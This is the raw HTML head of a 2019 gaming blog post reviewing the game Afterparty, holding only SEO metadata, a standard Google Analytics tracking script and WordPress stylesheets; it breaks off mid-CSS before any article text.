

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/
body_size: 34666
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://partychat.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://partychat.org/wp-content/uploads/2019/11/ss_ed0e663cb0d7963bb5ad1e64f7454cd03ab69e28.1920x1080.jpg" /><link rel="icon" type="image/png" href="https://partychat.org/wp-content/uploads/2019/12/PCFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>When narrative games fall flat (my thoughts on Afterparty) - PartyChat</title>
	<link rel="canonical" href="https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="When narrative games fall flat (my thoughts on Afterparty) - PartyChat" />
	<meta property="og:description" content="I don&#8217;t like to be wrong. In fact, I hate being wrong more than I hate being right. But when I am, I&#8217;ve learned to own up to it no matter how much it kills me inside. So here I am, saying that I was wrong about Afterparty. The new game from Night School Studios, [&hellip;]" />
	<meta property="og:url" content="https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/" />
	<meta property="og:site_name" content="PartyChat" />
	<meta property="article:published_time" content="2019-11-06T14:39:15+00:00" />
	<meta property="article:modified_time" content="2019-11-06T14:39:19+00:00" />
	<meta property="og:image" content="https://partychat.org/wp-content/uploads/2019/11/ss_ed0e663cb0d7963bb5ad1e64f7454cd03ab69e28.1920x1080.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="The Unfiltered Nerd" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Unfiltered Nerd" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/","url":"https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/","name":"When narrative games fall flat (my thoughts on Afterparty) - PartyChat","isPartOf":{"@id":"https://partychat.org/#website"},"primaryImageOfPage":{"@id":"https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/#primaryimage"},"image":{"@id":"https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/#primaryimage"},"thumbnailUrl":"https://partychat.org/wp-content/uploads/2019/11/ss_ed0e663cb0d7963bb5ad1e64f7454cd03ab69e28.1920x1080.jpg","datePublished":"2019-11-06T14:39:15+00:00","dateModified":"2019-11-06T14:39:19+00:00","author":{"@id":"https://partychat.org/#/schema/person/9290de071a54465632a40ab8189df956"},"breadcrumb":{"@id":"https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/#primaryimage","url":"https://partychat.org/wp-content/uploads/2019/11/ss_ed0e663cb0d7963bb5ad1e64f7454cd03ab69e28.1920x1080.jpg","contentUrl":"https://partychat.org/wp-content/uploads/2019/11/ss_ed0e663cb0d7963bb5ad1e64f7454cd03ab69e28.1920x1080.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://partychat.org/when-narrative-games-fall-flat-my-thoughts-on-afterparty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://partychat.org/"},{"@type":"ListItem","position":2,"name":"When narrative games fall flat (my thoughts on Afterparty)"}]},{"@type":"WebSite","@id":"https://partychat.org/#website","url":"https://partychat.org/","name":"PartyChat","description":"Where gamers talk shit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://partychat.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://partychat.org/#/schema/person/9290de071a54465632a40ab8189df956","name":"The Unfiltered Nerd","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://partychat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d502a857c6710cdf8ede6fc527d9100c2fc29905be45c6d4d19bdcea06108cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d502a857c6710cdf8ede6fc527d9100c2fc29905be45c6d4d19bdcea06108cd?s=96&d=mm&r=g","caption":"The Unfiltered Nerd"},"description":"Founder/Content King. I suck at Halo. Underrated at Overwatch. Microsoft's #1 bitch boy.","sameAs":["https://partychat.org"],"url":"https://partychat.org/author/partychat_5dhow7/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PartyChat &raquo; Feed" href="https://partychat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PartyChat &raquo; Comments Feed" href="https://partychat.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://partychat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartychat.org%2Fwhen-narrative-games-fall-flat-my-thoughts-on-afterparty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://partychat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartychat.org%2Fwhen-narrative-games-fall-flat-my-thoughts-on-afterparty%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-YG18V6X9YG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/partychat.org\/when-narrative-games-fall-flat-my-thoughts-on-afterparty\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-YG18V6X9YG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-YG18V6X9YG', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://partychat.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 